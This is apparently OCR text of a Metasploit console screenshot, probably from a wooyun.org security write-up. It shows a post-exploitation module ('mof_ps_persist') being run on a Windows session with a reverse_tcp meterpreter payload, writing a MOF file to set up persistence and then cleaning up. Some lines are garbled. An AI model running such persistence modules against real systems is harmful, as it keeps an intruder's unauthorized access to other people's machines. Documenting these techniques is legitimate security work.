 桌面 — sudo msfconsole — msfconsole — ruby ◂ sudo — 85×25
PAYLOAD windows/meterpreter/reverse_tcp no Payload to use, default is w
indows/meterpreter/reverse_tcp
SESSION 1 yes The session to run this modu
le on.
msf post(mof_ps_persist) > run
[*] Running MOF persistence script...
[*]
[*] C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\
[*] Writing C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt...
[*] Microsoft (R) 32-bit MOF ??????汾 5.2.3790.3959
(C) Microsoft Corp. 1997-2001
MOF C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\rjMsBsXZQmvJ.txt
MOF
...???????
???!
[*] Cleaning up remnant MOF C:\\DOCUME~1\\ADMINI~1\\LOCALS~1\\Temp\\rjMsBsXZQmvJ.txt
[*] Writing cleanup script /Users/evi1cg/.msf4/logs/persistence/LOVE-9132B0C860_20160
118.1800/LOVE-9132B0C860_20160118.1800.rc...
[+] Finished!
[*] Post module execution completed
msf post(mof_ps_persist) >
msf post(mof_ps_persist) >
msf post(mof_ps_persist) >
wooyun.org